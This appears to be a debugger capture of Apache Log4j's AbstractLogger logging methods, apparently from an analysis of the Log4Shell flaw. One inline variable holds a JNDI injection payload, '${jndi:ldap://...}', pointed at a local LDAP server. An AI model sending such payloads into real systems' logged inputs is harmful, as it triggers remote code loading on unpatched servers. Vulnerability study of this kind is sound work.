 }
public void logIfEnabled(String fqcn, Level level, Marker marker, String message, Throwable t) { fqcn: "org.apache.logging.log4j.spi.AbstractLogger" level: "ERROR
if (this.isEnabled(level, marker, message, t)) { level: "ERROR" marker: null message: "${}${jndi:ldap://127.0.0.1:1389/}" t: null
this.logMessage(fqcn, level, marker, message, t);
}
}
protected void logMessage(String fqcn, Level level, Marker marker, CharSequence message, Throwable t) {
this.logMessageSafely(fqcn, level, marker, this.messageFactory.newMessage(message), t);
}
protected void logMessage(String fqcn, Level level, Marker marker, Object message, Throwable t) {
this.logMessageSafely(fqcn, level, marker, this.messageFactory.newMessage(message), t);
}
protected void logMessage(String fqcn, Level level, Marker marker, MessageSupplier msgSupplier, Throwable t) {
Message message = LambdaUtil.get(msgSupplier);
this.logMessageSafely(fqcn, level, marker, message, t == null && message != null ? message.getThrowable() : t);
}